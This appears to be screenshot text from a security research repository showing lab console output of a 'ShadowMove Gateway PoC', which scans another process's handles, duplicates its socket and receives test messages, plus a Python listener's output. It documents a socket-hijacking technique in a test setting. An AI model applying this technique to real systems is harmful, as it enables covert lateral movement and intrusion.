 Símbolo del sistema
C:\Users\ortiga.japonesa\Source\Repos\shadowmover\x64\Debug>smgateway.exe 7572 10.0.2.2
-=[ ShadowMove Gateway PoC ]=-
[+] Handle to process obtained!
[+] Found [59848] handlers in PID 7572
============================
[-] Testing 3566 of 59848
[-] Testing 43813 of 59848
[-] Testing 44863 of 59848
[-] Testing 45884 of 59848
[-] Testing 47269 of 59848
[-] Testing 48523 of 59848
[-] Testing 50725 of 59848
[*] \Device\Afd found at 50725!
[*] Duplicated socket (10.0.2.2)
[*] Message from outside:
Stay hydrated!
C:\Users\ortiga.japonesa\Source\Repos\shadowmover\x64\Debug>
python3 test.py
psyconauta@insulanova:~/Research/shadowmove|⇒ python3 test.py
Connected by ('127.0.0.1', 43088)
Rcv:
b'Hello From the other side!\n'